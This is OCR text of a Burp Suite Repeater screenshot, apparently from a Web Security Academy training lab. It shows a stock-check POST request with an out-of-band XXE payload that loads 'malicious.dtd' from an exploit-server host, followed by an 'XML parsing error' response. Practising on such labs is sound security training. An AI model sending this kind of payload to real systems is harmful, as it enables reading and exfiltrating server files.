 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
7 × ...
Send Cancel < ▾ > ▾ Target: https://ac0b1fe21fb5dd02c0b03e4e
Request
Pretty Raw Hex \n ☰
1 POST /product/stock HTTP/1.1
2 Host: ac0b1fe21fb5dd02c0b03e4e009e00ac.web-security-academy.net
3 Cookie: session=0XHqTuanmexOdoCIFDg0jis4NwTdEa3I
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac0b1fe21fb5dd02c0b03e4e009e00ac.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Origin: https://ac0b1fe21fb5dd02c0b03e4e009e00ac.web-security-academy.net
11 Content-Length: 248
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM
"https://exploit-acbf1f2f1f9eddc3c0133e2701b00052.web-security-academy.net/malicious.dtd"> %xxe; ]>
20 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n ☰
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 19
5
6 "XML parsing error"